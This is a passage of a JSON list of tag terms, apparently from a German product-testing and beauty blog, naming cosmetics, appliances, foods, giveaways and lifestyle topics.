Mascara"},{"term":"Maulbeeren"},{"term":"Maurice body ´n´care Crackling Spray"},{"term":"Max Factor"},{"term":"Max Factor False Lash Epic Mascara"},{"term":"Maybelline"},{"term":"Maybelline Colossal Big Shot Mascara"},{"term":"Maybelline Liquid Eyeliner High Definition"},{"term":"Maybelline Snapscara"},{"term":"Maybelline the false PUSH UP Drama"},{"term":"Media Markt Testpiloten"},{"term":"Medien"},{"term":"Medikamente"},{"term":"Medion"},{"term":"Medion Küchenmaschine Test"},{"term":"Medion MD 16480"},{"term":"Medion MD 16480 Test"},{"term":"Medion MD 18871"},{"term":"Medion Premium Küchenmaschine"},{"term":"Medipolis"},{"term":"Meersalz Peeling"},{"term":"Meersalz-Öl-Peeling schwungvoll belebt"},{"term":"Meersalz-Öl-Peeling zartschmelzend"},{"term":"Mein Cafe"},{"term":"Melitta Kaffee Test"},{"term":"Melitta Selection des Jahres"},{"term":"Mentos Say Hello"},{"term":"Meridol sanft weiss"},{"term":"Merz Spezial Peel-Off Maske"},{"term":"Merz Spezial Schlaf dich schön Maske"},{"term":"Metro Anti Slip Case"},{"term":"Metropolitan Beauty"},{"term":"Mexx Bodylotion"},{"term":"Meßmer - Kuchentees"},{"term":"Miabox April Edition Diva"},{"term":"Miabox August 2017"},{"term":"Miabox Catwalk"},{"term":"Miabox Dezember 2017 Santa Baby"},{"term":"Miabox Good Vibes"},{"term":"Miabox Oktober things we love"},{"term":"Miabox September Cloud 7"},{"term":"Miabox Special Edition"},{"term":"Miabox unboxing"},{"term":"Micellar"},{"term":"Micellar Cleansing Wipes"},{"term":"Michalsky Berlin Verlosung"},{"term":"Microfaser Bezug Power Zone"},{"term":"Microsoft Surface Test"},{"term":"Mihaela Elle"},{"term":"Mihaela Testfamily Gewinnspiel"},{"term":"Mihaela´s Dreamteam"},{"term":"Mikroorganismen"},{"term":"Milchtank"},{"term":"Milchzahn Pflege"},{"term":"Milka Waves Collage"},{"term":"Milram Frischetest"},{"term":"Milram Frühlingsquark"},{"term":"Milram Käse"},{"term":"Mineral Face Primer"},{"term":"Mini Drohne"},{"term":"Mini Kabuki Pinsel"},{"term":"Mini Kosmetik"},{"term":"Miracle Sleeping Cream Test"},{"term":"Mirak"},{"term":"Mirak Gewinnspiel"},{"term":"Missha Maske"},{"term":"Mittester"},{"term":"Mixed Roots"},{"term":"Mixery Lemon Guarana"},{"term":"Mizellen Reinigungstücher"},{"term":"Mizellen Reinigungswasser"},{"term":"Mizellen Reinigungswasser Test"},{"term":"Mizellen Wasser"},{"term":"Mizellenwasser Hyaluronsäure"},{"term":"Mode für Kinder"},{"term":"Mojito"},{"term":"Montagne Jeunesse Teebaumöl"},{"term":"Montenegro Reisetipp"},{"term":"Motor"},{"term":"Motorik Training"},{"term":"Motto Shirts"},{"term":"Mozartkugeln"},{"term":"Mp3 waterproof"},{"term":"Mr. Mint"},{"term":"Mugler"},{"term":"Multi Blush"},{"term":"Multi Reflection Lip Top Coat"},{"term":"Multi-Coloured Correcting Powder"},{"term":"Multicolour Rouge"},{"term":"Multikraft"},{"term":"Multiple Sklerose"},{"term":"Murnauers"},{"term":"Muskeltraining sitzen"},{"term":"My Dry Achselpads"},{"term":"My One Dr. Klein"},{"term":"Mythische Olive Test"},{"term":"Mädchenmagazin"},{"term":"Mädchenzeitschrift"},{"term":"Märchenmagie Isana"},{"term":"Möbel"},{"term":"Müsli Goji"},{"term":"NYC"},{"term":"Nachhaltige Box"},{"term":"Nachtlicht"},{"term":"Nagel Stärkung"},{"term":"Nagelfolien"},{"term":"Nagellack Hack"},{"term":"Nagellack Test"},{"term":"Nagellack ganz aufbrauchen"},{"term":"Nagellack komplett aufbrauchen"},{"term":"Nagellack vegan"},{"term":"Nail Gloss"},{"term":"Nail Polish"},{"term":"Nail Polish Catherine"},{"term":"NailArt"},{"term":"Nailpolish Artdeco"},{"term":"Naipo"},{"term":"Namensaufkleber"},{"term":"Namensetiketten wasserfest"},{"term":"Namensketten"},{"term":"Namesforever"},{"term":"Narciso Rodriguez"},{"term":"Naschig.de"},{"term":"Natural White"},{"term":"Naturdüfte"},{"term":"Naturkosmetik Test"},{"term":"Naturkosmetik vegan"},{"term":"Naturreiner Bio-Kräutertee"},{"term":"Nerd Shirts"},{"term":"Nespresso"},{"term":"Nespresso Alternative"},{"term":"Nestle"},{"term":"Nestle Marktplatz"},{"term":"Netbook Home Office"},{"term":"Neuheiten"},{"term":"Neuheiten RdeL Young"},{"term":"Neujahrswünsche"},{"term":"Neutralseife Heimatglück"},{"term":"Neutrogena"},{"term":"Neutrogena Aqua Gel"},{"term":"Neutrogena Aqua Gel Test"},{"term":"Neutrogena Hydro Boost"},{"term":"Neutrogena Hydro Boost Gesichtspflege Linie"},{"term":"Neutrogena Visibly Renew Bodylotion"},{"term":"New York Color HD Color Eye Shadow"},{"term":"New-Trails vs Neutrals"},{"term":"Nichtraucher werden"},{"term":"Night Star Erfahrungen"},{"term":"Nihan Blogger Box"},{"term":"Nikolaus"},{"term":"Nikolaus Geschenk"},{"term":"Nil Polish"},{"term":"Nintendo 2 DS Test"},{"term":"Nintendo 3 DS"},{"term":"Nintendo 3DS"},{"term":"Nintendo DS test Kinder"},{"term":"Nivea Botschafter"},{"term":"Nivea Botschafter Projekt"},{"term":"Nivea Cellular"},{"term":"Nivea Cellular LSF 30"},{"term":"Nivea Cream Care Test"},{"term":"Nivea Creme"},{"term":"Nivea Creme Care"},{"term":"Nivea Dusche"},{"term":"Nivea In-Dusch Body Milk"},{"term":"Nivea Kinder"},{"term":"Nivea Pflegedusche Seidenmousse"},{"term":"Nivea Rasierer"},{"term":"Nivea Schwinggelenk Rasierer"},{"term":"Nivea Sensual Pfirsich"},{"term":"Nivea empfindliche Haut"},{"term":"Nomadic Elegance Nail Polish"},{"term":"Nonique Anti-Aging Augencreme"},{"term":"Nudelauflauf"},{"term":"OLAZ"},{"term":"ORIGINAL LSF 15 Foundation"},{"term":"Obdachlosenhilfe"},{"term":"Odys Tablet Erfahrungen"},{"term":"Oh My Gloss"},{"term":"Ohrpassstücke"},{"term":"Olaz Anti-Falten Lift"},{"term":"Olaz Luminous Erfahrungen"},{"term":"Olaz Regenerist Luminous Erfahrungsbericht"},{"term":"Olia Test"},{"term":"Olivenöl"},{"term":"Olivenöl Hautpflege"},{"term":"Olivenöl Spray"},{"term":"On Ear Kopfhörer Test"},{"term":"One Pot Pasta"},{"term":"One Pot Pasta Prep Cook"},{"term":"Ongo  Seat Classic"},{"term":"Ongo Hocker"},{"term":"Ongo Onlineshop"},{"term":"Online Ausbilderkurs"},{"term":"Online Druck"},{"term":"Online Druckerei Köln"},{"term":"Online Parfumerie"},{"term":"Online Shop"},{"term":"Online Visitenkarten günstig"},{"term":"Onlineshop Kindermode"},{"term":"Oral-B PRO 3000"},{"term":"Oral-B PRO 3000 Test"},{"term":"Oral-B elektrische Zahnbürste Rfahrungen"},{"term":"Oreo Crispy"},{"term":"Oreo Original"},{"term":"Orime Charger"},{"term":"Otto Kern"},{"term":"Outdoor Spielspaß"},{"term":"Outdoor-Tischtennis"},{"term":"Ouzo"},{"term":"Ouzo 12 Gold  Unterschied"},{"term":"Ouzo Cocktail"},{"term":"Ouzo Gold Test"},{"term":"Ouzo Party"},{"term":"Ouzo Testbericht"},{"term":"Ovolmatine"},{"term":"P\u0026G"},{"term":"P2 Chrome Kajal"},{"term":"PHYRIS Specials UV ADD On"},{"term":"Panasonic"},{"term":"Pantene Pro-V Schaumspülung"},{"term":"Paola Maria Box"},{"term":"Paradies"},{"term":"Parfum Empfehlungen"},{"term":"Parfum Neuheiten"},{"term":"Parfum günstig online"},{"term":"Parfumdiscount"},{"term":"Parfumgroup.de"},{"term":"Parfums online günstig"},{"term":"Parfüm Verlosung"},{"term":"Parkett schonend reinigen"},{"term":"Party Kleider"},{"term":"Party Makeup"},{"term":"Passion Peel off Maske"},{"term":"Passionsblume Getränk"},{"term":"Passionsblume winterhart"},{"term":"Pasta"},{"term":"Pastatelli Rezept"},{"term":"Pastell Nagellack Lipgloss"},{"term":"Paul Hewitt Armband Phreps"},{"term":"Paulaner Zitrone"},{"term":"Peel Off Passion"},{"term":"Peeling"},{"term":"Performance Pro Video"},{"term":"Petrissage"},{"term":"Pfanne Test"},{"term":"Pfanner Icetea Bonbons"},{"term":"Pfanner Pure Tea"},{"term":"Pflanzen"},{"term":"Pflege"},{"term":"Pflege Haut im Winter"},{"term":"Pflege Katzen"},{"term":"Pflege Olivenöl Citrus"},{"term":"Pflege mit Meersalz"},{"term":"Pflegebad Mohn"},{"term":"Pflegestufe"},{"term":"Philips EnergyUp"},{"term":"Philips Intim Epilierer"},{"term":"Philips Kaffeevollautomat"},{"term":"Philips ProCare Airstyler"},{"term":"Philips S7920\/65 SmartShaver Nass- und Trockenrasierer"},{"term":"Philips Satin Intimate Präzisionsepilierer"},{"term":"Philips Satin Intimate Präzisionsepilierer Test"},{"term":"Philips Steam \u0026 Go"},{"term":"Philips. Philips Men"},{"term":"Pink Box Let´s Celebrate"},{"term":"Pink Box unboxing"},{"term":"Pink Kiss"},{"term":"Pinsel-Liebe"},{"term":"Pinsel-Reinigungspad"},{"term":"Platin 99 Shisha"},{"term":"Play it sexy"},{"term":"Playboy"},{"term":"Playboy Fragrances"},{"term":"Playboy Play it Sexy Gewinnspiel"},{"term":"Pocket Me"},{"term":"Pocket me Lipgloss"},{"term":"Pocket me Mascara"},{"term":"Police Düfte"},{"term":"Police Fragrances"},{"term":"Police Man to be"},{"term":"Police Parfum"},{"term":"Police To Be Woman"},{"term":"Police Woman"},{"term":"Pollen Allergie"},{"term":"Pollen Filter"},{"term":"Polycarbonat Hülle"},{"term":"Porzellan"},{"term":"Power Akkusauger"},{"term":"Power Cool Down Sports Gel"},{"term":"Powerbank"},{"term":"Powerbank Schminkspiegel"},{"term":"Prachtauffüllendes Serum Test"},{"term":"Prachtauffüller Test"},{"term":"Praxiserfahrungen Kia"},{"term":"Praxistest Kia Carens"},{"term":"Premium In-Ear Kopfhörer"},{"term":"Prep and cook suppe"},{"term":"Preppie"},{"term":"PrimaDonna S ECAM 26.455"},{"term":"Primadonna Kaffeevollautomat Entkalkung"},{"term":"Prime Time Original"},{"term":"Primer"},{"term":"Primer Spray"},{"term":"Prinzessbohnen Zubereitung"},{"term":"Privacy"},{"term":"Pro Fresh"},{"term":"Pro-Age-Balance"},{"term":"ProCareAirstyler"},{"term":"Probierpioniere"},{"term":"Procter\u0026Gamble Box"},{"term":"Produkttest Guss Bratpfanne"},{"term":"Produkttest Portale"},{"term":"Produkttest Swiffer"},{"term":"Produkttester gesucht Liste"},{"term":"Professional Make-up Artist"},{"term":"Professional Nail Collection Summer Edition von Rival de Loop"},{"term":"Professional Nail Collection von Rival de Loop"},{"term":"Professional Präzisions Make-up Blender"},{"term":"Profifeile Natascha Ochsenknecht"},{"term":"Prosecco Laune"},{"term":"Protein"},{"term":"Protein Pralinen"},{"term":"Präbiotik Hund"},{"term":"Pullmoll Duo"},{"term":"Puma Socken"},{"term":"Pure \u0026 Nude Blush and Lips"},{"term":"Pure \u0026 Nude Concealer Palette"},{"term":"Pure \u0026 Nude Nail Polish"},{"term":"Pure Serenity Nagellack"},{"term":"Pure Tea Früchtetee"},{"term":"Pure Tea Grüner Tea"},{"term":"Pure Tea Schwarzer Tee"},{"term":"PureTea"},{"term":"PureTea Bio Grüner Tee Früchtetee"},{"term":"PureTea Sorten"},{"term":"PureTea Test"},{"term":"Puretea Alpenkräuter"},{"term":"Purina Pro Plan Digestion Medium Sensitive"},{"term":"Putz-Elfe"},{"term":"Putzfrau"},{"term":"Putzhilfe Pflegekasse"},{"term":"Pyramidenbürste"},{"term":"Q10 plus Magnesium"},{"term":"QVC"},{"term":"Quadcopter"},{"term":"Quelle Produkttester"},{"term":"Radiant Highlighter"},{"term":"Ranzen im Test"},{"term":"Rasieren unter der Dusche"},{"term":"Rasierer Aloe Vera"},{"term":"Rasierer Test"},{"term":"Rasierer sensible Haut"},{"term":"Rasierer sensitiv"},{"term":"Rasurbrand"},{"term":"Raumentfeuchter"},{"term":"Ravensburger"},{"term":"Ravensburger Outdoor Mandala Designer"},{"term":"RdeL Jumbo Stick"},{"term":"RdeL LE 2016"},{"term":"RdeL Limited Edition"},{"term":"RdeL Pure \u0026 Nude LE"},{"term":"RdeL Tuchmaske"},{"term":"RdeL XXL Palette"},{"term":"RdeL Young Crazy Gel’n’Shine"},{"term":"RdeL Young Eyeshadow Mono"},{"term":"RdeL Young Illuminated Highlighter"},{"term":"RdeL Young Little Paradise Fairy Dust Nails"},{"term":"RdeL Young Little Paradise Kabuki"},{"term":"Real Techniques Concealer Brush"},{"term":"Reber Fascination"},{"term":"Reinigen"},{"term":"Reinigung"},{"term":"Reinigung ohne Chemie"},{"term":"Reinigungsbürste wasserfest"},{"term":"Reinigungsdienst über Pflegegeld"},{"term":"Reinigungskraft"},{"term":"Reinigungskraft Pflegekasse"},{"term":"Reinigungsmittel selbstgemacht"},{"term":"Reinigungsmittel umweltfreundlich"},{"term":"Reinigungstücher Hyaluron"},{"term":"Reinigungstücher mit Hyaluron"},{"term":"Reisebericht"},{"term":"Release Event"},{"term":"Relief Eye Cream"},{"term":"Remington AC9140"},{"term":"Remington AC9140 Test"},{"term":"Remington PROluxe Haartrockner"},{"term":"Remington PROluxe Ionen Haartrockner AC9140"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Erfahrungen"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Test"},{"term":"Renovieren"},{"term":"Reslad"},{"term":"Retinol"},{"term":"Retinol Serum"},{"term":"Retro Süßigkeiten"},{"term":"Review Advanced Night Repair"},{"term":"Review Just Cosmetics"},{"term":"Reviewclub"},{"term":"Reviews"},{"term":"Revlon Mascara Test"},{"term":"Revlon Mega Multiplier Mascara"},{"term":"Revlon Volume Length Mascara"},{"term":"Rezept zarte Rinderrouladen"},{"term":"Rezepte Kinder"},{"term":"Rezepte Prep and Cook"},{"term":"Rice Shapes Vegan Girls"},{"term":"Ritual of Dao"},{"term":"Rituals Cosmetics Victoire D'Ambre"},{"term":"Rituals Touch of Happiness"},{"term":"Rival Soft Lip Cream"},{"term":"Rival de Loop \"Pure \u0026 Nude\" Eyeshadow Set"},{"term":"Rival de Loop BerlinGel Nail Colour"},{"term":"Rival de Loop Limited Edition November"},{"term":"Rogaska Donat Mg Test"},{"term":"Ron-Robert Zieler Sonder-Edition"},{"term":"Rose Mist"},{"term":"Rosmarin Gewürznudeln Rezept"},{"term":"Rossmann Black Week Box"},{"term":"Rossmann Blogger"},{"term":"Rossmann Box"},{"term":"Rossmann LE"},{"term":"Rossmann Neuheiten"},{"term":"Rossmann Wellness \u0026 Beauty"},{"term":"Rossmann limitierte Box"},{"term":"Rossmann sfm"},{"term":"Rossmann sfm Box"},{"term":"Rosy Days"},{"term":"Rosy Days Blush Stick"},{"term":"Rosy Days Highlighter Powder"},{"term":"Rosy Days Velvet Lip Cream"},{"term":"Rotkäppchen Fruchtsecco Birne"},{"term":"Rouge \u0026 Highlighter"},{"term":"Rougepinsel"},{"term":"Russell Hobbs"},{"term":"Russell Hobbs Performance Pro Standmixer"},{"term":"Russell Hobbs Standmixer"},{"term":"Rusty Neal"},{"term":"Röhren Jeans"},{"term":"Rötungen kaschieren"},{"term":"Rückenschmerzen"},{"term":"Rückenübungen"},{"term":"S5 Case"},{"term":"SDigital"},{"term":"SDigital X-3808"},{"term":"SKYN Iceland"},{"term":"SOXEGO.de"},{"term":"Sagrotan Creme \u0026 Honig"},{"term":"Sagrotan Duschcreme"},{"term":"Sagrotan Duschgel"},{"term":"Sagrotan Limette \u0026 Zitrone"},{"term":"Sagrotan Pfirsich und Himbeere"},{"term":"Sagrotan profresh"},{"term":"Sally Hansen Color Therapy"},{"term":"Sally Hansen Miracle Gel"},{"term":"Samsung Galaxy S5 Hülle"},{"term":"Samsung POWERbot"},{"term":"Samsung S 3 Hardcase"},{"term":"Samt Tassen"},{"term":"Satin Nudes Limited Edition"},{"term":"Satin Nudes Lipstick"},{"term":"Saugroboter Erfahrungen"},{"term":"Sauna"},{"term":"Schachteglück Dagi Bee"},{"term":"Schachtelglück Dagi Bee Gewinnspiel"},{"term":"Schachtelglück Dagi Bee gewinnen"},{"term":"Schallzahnbürste"},{"term":"Schallzahnbürste Test"},{"term":"SchenkenMachtGlücklich"},{"term":"Schimmer-Rouge secret rose"},{"term":"Schisandra"},{"term":"Schisandra Beeren"},{"term":"Schlaf Dich schön"},{"term":"Schlafzimmer"},{"term":"Schminkspiegel Powerbank"},{"term":"Schmuck"},{"term":"Schmuck Onlineshop"},{"term":"Schneekugel personalisiert"},{"term":"Schnullerketten Zubehör"},{"term":"Schnullerketten basteln"},{"term":"Schokolade"},{"term":"Schokoladen Kuchen"},{"term":"Schuhe Hallux"},{"term":"Schuhe bei Schmerzen"},{"term":"Schön für mich Box Juli 2017"},{"term":"Schön für mich oktober 2015"},{"term":"Schönheit"},{"term":"Scotch Whisky Probe"},{"term":"Screenshots"},{"term":"Sea Salt \u0026 Black Pepper"},{"term":"Seacret"},{"term":"Secret Box"},{"term":"Secret Desire LE"},{"term":"Secret Desire Nail Polish"},{"term":"Selection Breed"},{"term":"Selection des Jahres"},{"term":"Selfie"},{"term":"Senso"},{"term":"Senso Trainer"},{"term":"Senso Venentrainer"},{"term":"Sensuelle"},{"term":"Serum griffige Längen"},{"term":"Serum reife Haut"},{"term":"Sexy Mother Pucker Lip Plumping Kit"},{"term":"Shampoo ohne Silikone"},{"term":"Shirts Nerds"},{"term":"Shisha Tabak"},{"term":"Shoptest"},{"term":"Sidroga Tee"},{"term":"Sidroga organic fairtrade Tee"},{"term":"Signal Brilliant White"},{"term":"Silberschmuck"},{"term":"Silikon Nagellackhalter"},{"term":"Simba Toys"},{"term":"Sinalco Limette"},{"term":"Skin Optimizer Foundation"},{"term":"Skincare"},{"term":"Skull"},{"term":"Skyn Iceland Test"},{"term":"Sleek MakeUP i-Divine Eyeshadow Palette"},{"term":"Slendertone Ab Belt"},{"term":"Slendertone Abs"},{"term":"Slendertone Bauchgürtel"},{"term":"Slendertone Bauchtrainer Test"},{"term":"Slendertone Bottom Trainer"},{"term":"Slendertone Po Trainer"},{"term":"Slendertone System Abs"},{"term":"Slendier"},{"term":"Slim Lipstick"},{"term":"Slow Cooking"},{"term":"Smart Shaver App"},{"term":"Smartphone"},{"term":"Smartphone Doppeldisplay"},{"term":"Smartphone Sticker"},{"term":"Smartphone Test"},{"term":"Smartwatch"},{"term":"Smokey Eye Shadow Palette"},{"term":"Smokey Eyes"},{"term":"Smoothie Chia"},{"term":"Smoothie Rezepte"},{"term":"Snow White"},{"term":"Soap Glory Lipgloss"},{"term":"Socken"},{"term":"Socken Box"},{"term":"Soft Lip Cream trend it up"},{"term":"Solar LED Lichterkette Hugoo"},{"term":"Sommerurlaub"},{"term":"Sonnenbrillen günstig"},{"term":"Sony Sport Mp3 Player"},{"term":"Sony Walkman NWZ-W273 Test"},{"term":"Sop Salat"},{"term":"Sous Vide Garen"},{"term":"Sovita"},{"term":"Sovita Lift-Effekt"},{"term":"Soxego Erfahrungen"},{"term":"Soxego Test"},{"term":"Spa"},{"term":"Space Glam Nail Polish"},{"term":"Sparkling"},{"term":"Sparkling Glamour Nail Polish"},{"term":"Speick"},{"term":"Speick Spa"},{"term":"Speick Thermal Sensitiv Bodylotion"},{"term":"Speick Thermal Sensitiv Naturkosmetik Test"},{"term":"Speick Thermal Sensitiv Thermal Duschgel"},{"term":"Spendenaufruf Caritas"},{"term":"SpeziHaus"},{"term":"Spiegel Powerbank"},{"term":"Spiele"},{"term":"Spielspaß"},{"term":"Spielzeug Drohne für Kinder Test"},{"term":"Spirit of India"},{"term":"Splash Boombox Test"},{"term":"Sporrt bei MS"},{"term":"Sport MP3 Player"},{"term":"Spray Olio di Oliva Cucina"},{"term":"Star Wars T-Shirt"},{"term":"Staubsauger"},{"term":"Staubsauger Haustiere kabellos"},{"term":"Staubsauger Test"},{"term":"Staubsauger Tierhaare Test"},{"term":"Staubsauger Vergleich"},{"term":"Staubsauger beutellos"},{"term":"Steak"},{"term":"Steam \u0026 Go Erfahrungsbericht"},{"term":"Steam Go Erfahrungen"},{"term":"Steel Bottle City Edition"},{"term":"StickerKid"},{"term":"Strand"},{"term":"Strand Pflege"},{"term":"Strawberry Smoothie"},{"term":"Strawberry Sorbet"},{"term":"Streetwear"},{"term":"Strobing Powder"},{"term":"Strümpfe onkine kaufen"},{"term":"Studio 54 Ära"},{"term":"Studioline Photostudio"},{"term":"Sumawurzel"},{"term":"Sun Espresso"},{"term":"SunOzon"},{"term":"Sundance Selbstbräuner Tonic"},{"term":"Sundance Transparentes Sonnenspray"},{"term":"Sunozon Après Konzentrat"},{"term":"Superfood Discounter"},{"term":"Superfood Onlineshop"},{"term":"Sutomore"},{"term":"Sveti Stefan"},{"term":"Sweats"},{"term":"Sweet Addiction Nail Polish"},{"term":"Sweet Chili \u0026 Red Pepper"},{"term":"Swiffer"},{"term":"Swiffer Bodenreinigungssystem"},{"term":"Swiffer Bodenwischer"},{"term":"Swiffer Staubmagnet Test"},{"term":"Swiffer Test"},{"term":"Swing2sleep"},{"term":"Swing2sleep Federwiege"},{"term":"Swing2sleep Gewinnspiel"},{"term":"Swirl"},{"term":"Swirl Deo-Perlen Frühlingsbrise"},{"term":"Swirl Produkttest. Swirl schonende Abstaubdüse"},{"term":"Swirl Staubsauger-Deo"},{"term":"Synergen Peeling Maske"},{"term":"Süßigkeiten online"},{"term":"T-Shirt Kunst"},{"term":"T-Shirt Print"},{"term":"TEFAL Dampfbügelstation PRO Express Anti-Kalk GV 8330"},{"term":"TOUCH OF VINTAGE Lip Balm"},{"term":"TOUCH OF VINTAGE Pastel Eyeliner"},{"term":"TOUCH OF VINTAGE Soft Sense Nail Polish"},{"term":"TROPICAI King Coconut Water"},{"term":"Tablet"},{"term":"Tablet Vergleich"},{"term":"Tageslicht Therapie"},{"term":"Tageslichttherapie Depression"},{"term":"Tapotement"},{"term":"Tastatur Vergleich"},{"term":"Tavana High Performance"},{"term":"Tavana Mascara"},{"term":"TePe"},{"term":"Tech"},{"term":"Technik  Screenshots"},{"term":"Tee"},{"term":"Tee vegan"},{"term":"Tee zuckerfrei Kinder"},{"term":"TeeFee Eistee ohne Zucker"},{"term":"Tefal Anti-Kalk"},{"term":"Tefal Test"},{"term":"Tenstickers"},{"term":"Tenvinilo"},{"term":"Terrafert Boden Blatt"},{"term":"Tesa Glitter Deco"},{"term":"Test AC9140"},{"term":"Test Bild"},{"term":"Test Community"},{"term":"Test Musik"},{"term":"TestNow"},{"term":"Testbericht"},{"term":"Tetesept"},{"term":"Texlab"},{"term":"Texlab.net. Nerds"},{"term":"Text Aufkleber"},{"term":"Thera Pearl Eye Mask"},{"term":"Tiefenpflege Maske"},{"term":"Tiere"},{"term":"Tiergesundheit"},{"term":"Tierhaare"},{"term":"Tipps zur Katzenhaltung"},{"term":"Tischtennis bei jedem Wetter"},{"term":"Tischtennis-Schläger"},{"term":"Tischtennis-Spielset"},{"term":"Togu Senso Venentrainer"},{"term":"Tomm Hilfiger Socken"},{"term":"Top Spielwaren"},{"term":"Totenkopf Parfum"},{"term":"Totes Meer"},{"term":"Totes Meer Körpercreme Glücksgefühl"},{"term":"Touch"},{"term":"Touch of Vintage LE"},{"term":"Training Rücken"},{"term":"Tranquini"},{"term":"Trauer"},{"term":"Travelling with MS"},{"term":"Treaclemoon"},{"term":"Treaclemoon Warm Cinnamon"},{"term":"Trend it up Limited Edition"},{"term":"Trend it up Limited Edition Pure Serenity"},{"term":"TrendBox"},{"term":"Trinkkur"},{"term":"Trinkwasserfilter"},{"term":"Trockenfutter"},{"term":"Trockenfutter getreidefrei"},{"term":"Tropicai Kokosnusschips"},{"term":"Tropicalize"},{"term":"Tulip"},{"term":"Turbo Akku Sauger"},{"term":"Turbodüse"},{"term":"Tutorial"},{"term":"Tweexy"},{"term":"UV Nageltrockner"},{"term":"Uhren"},{"term":"Uhren günstig"},{"term":"Ultra Blush Palette Hot Spice"},{"term":"Ultra Gel Top Coat"},{"term":"Ultra Gel-Like Top Coat"},{"term":"Ultra Sensitive Shampoo"},{"term":"Ultra Sensitive Tagescreme"},{"term":"Ultra Sensitive Totes Meer Bodylotion"},{"term":"Ultrasun Summer Skin Recovery Mask"},{"term":"Unisex Uhren"},{"term":"Urlaub individuell"},{"term":"V7"},{"term":"V7 Case"},{"term":"V7 Handycase Test"},{"term":"V7 Schutzhülle"},{"term":"VIP Release Party"},{"term":"Valensina Vitamin Frühstück"},{"term":"Ventilator"},{"term":"Venus Sugarberry"},{"term":"Vergleich IQOS Zigaretten"},{"term":"Verreisen mit Rollstuhl"},{"term":"Versandapotheke"},{"term":"Vichy Anti Aging"},{"term":"Vichy Idealia Serum"},{"term":"Vichy Idèalia Test"},{"term":"Video Test Bosch Athlet"},{"term":"Vileda 1-2 Spray Test"},{"term":"Vileda Aktiv Reiniger Test"},{"term":"Vileda Bodenwischer Test"},{"term":"Vileda Erfahrungen"},{"term":"Vintage Limited Edition"},{"term":"Vio Bio leicht"},{"term":"VisaPure SC 5370\/10"},{"term":"Visibly Renew Handcreme"},{"term":"Visitenkarten"},{"term":"Vita Energy"},{"term":"VitaFit"},{"term":"Vitalität"},{"term":"Vitamin C"},{"term":"Vitamin Serum"},{"term":"Vitamine"},{"term":"Vollnahrung sensitive Hunde"},{"term":"Volumen"},{"term":"Volumen Haare"},{"term":"Volumen Mascara Test"},{"term":"Volumen Shampoo"},{"term":"Vöslauer Balance"},{"term":"Vöslauer Zitrone"},{"term":"WALKMAN NWZ-W273 Test"},{"term":"WLAN Lautsprecher Netzwerk"},{"term":"WM 2018"},{"term":"Wahre Schätze 2in1"},{"term":"Wahre Schätze Aprikose"},{"term":"Wahre Schätze Honig Geheimnisse Test"},{"term":"Wahre Schätze Kokoswasser \u0026 Aloe Vera Test"},{"term":"Wahre Schätze Test"},{"term":"Wahre Schätze für Kinder"},{"term":"Walkman NWZ-W273"},{"term":"Wand ziehen"},{"term":"Wandtattoos"},{"term":"Waschmaschine geringer Energieverbrauch"},{"term":"Waschmittel Test"},{"term":"Waschpulver sparen"},{"term":"Wasser"},{"term":"Wasseraufbereitung"},{"term":"Wasserfilter"},{"term":"Wasserlilie"},{"term":"Waterdrop Erfahrungen"},{"term":"Waterdrop im Test"},{"term":"Waves Wallet"},{"term":"Weihnachtsbäckerei mit Kindern"},{"term":"Weihnachtsgebäck"},{"term":"Weihnachtsgeschenke Tipps"},{"term":"Weihnachtszeit"},{"term":"Weinprobe"},{"term":"Weinrebe"},{"term":"Weinverkostung Erben"},{"term":"Weiterbildung online"},{"term":"Weitzmann Uhren Qualität"},{"term":"Weleda Mandel"},{"term":"Wellaflex"},{"term":"Wellness \u0026 Beauty Duschschaum"},{"term":"Wellness \u0026 SPA Box"},{"term":"Wellness Beauty taufrisch belebt"},{"term":"Whamisa"},{"term":"White Russian"},{"term":"Wiege Schreikinder beruhigen"},{"term":"Wild Adventure"},{"term":"Wildsterne  Breed Selection"},{"term":"Wimpern Serum Test"},{"term":"Wimpernverlängerung"},{"term":"Winter Depression"},{"term":"Winterblues"},{"term":"Winterzeit Erkältungen vorbeugen"},{"term":"Wireless Kopfhörer Test"},{"term":"Wischen ohne Putzeimer"},{"term":"Wohlfühlpaket"},{"term":"Wohnen"},{"term":"Wok"},{"term":"Wok Gastrolux"},{"term":"Wok Pfanne"},{"term":"Wok Test"},{"term":"Women Mineral Pure Frische Roll-on"},{"term":"Work Life Balance"},{"term":"World Blood Cancer Day 2019"},{"term":"Wunder Butter 3-in-1 vielseitige Creme-Kur"},{"term":"Wunder Butter Creme-Kur"},{"term":"Wunderweib"},{"term":"X-Power Air Storm Test"},{"term":"X-Power Air Storm Z-Curve-Bow"},{"term":"X-Power Air Storm Zano Bow"},{"term":"X-Power Air Storm Zing Shot"},{"term":"X-Power Spielspass"},{"term":"XOX BBQ Snack"},{"term":"YouTube Kochen"},{"term":"Young Fashion"},{"term":"Youngster Calcium Base Coat"},{"term":"Zadig \u0026 Voltaire"},{"term":"Zahnbürste sensitiv"},{"term":"Zahnpflege Kinder"},{"term":"Zentis Creation des Jahres Sonnen Früchte"},{"term":"Zierkürbisse"},{"term":"Zoella"},{"term":"Zor.com"},{"term":"aktuelle Produkttests"},{"term":"all about matt fixing Compact Powder"},{"term":"all about nudes Eyeshadow"},{"term":"all-in-1 reinigung"},{"term":"alverde Badeöl-Set"},{"term":"alverde Duo Lidschatten"},{"term":"alverde Handcreme fixierendes Spray"},{"term":"alverde LE 2016"},{"term":"alverde Lidschatten"},{"term":"alverde Lipgloss"},{"term":"alverde Mousse Make-up"},{"term":"alverde Winter Love"},{"term":"alverde geschenksets"},{"term":"aquatic supreme lipstick"},{"term":"area2buy"},{"term":"argan oil of morocco Shampoo"},{"term":"aufhellende Creme"},{"term":"ausgefallene Süßigkeiten"},{"term":"balea Nachtcreme"},{"term":"balea badekugeln"},{"term":"balea badesalz"},{"term":"balea med"},{"term":"bareMinerals Special GLOSSYBOX"},{"term":"bareMinerals Test"},{"term":"batiste fruity cheeky cherry"},{"term":"baumarktdirekt.de"},{"term":"be glamorous"},{"term":"bebe 3in1 Waschcreme"},{"term":"bebe 5in1"},{"term":"bebe Lotion express"},{"term":"bebe more"},{"term":"bequeme Slipper"},{"term":"biologisch"},{"term":"bloodcancer"},{"term":"body tattoos"},{"term":"boho vibe lip balm"},{"term":"brasilianische Haarentfernung"},{"term":"brush blush"},{"term":"cancer"},{"term":"coral garden eye shadow"},{"term":"cosnova Lov"},{"term":"cuticle tattoos"},{"term":"das Mädchen das den Himmel berührte"},{"term":"das gesunde 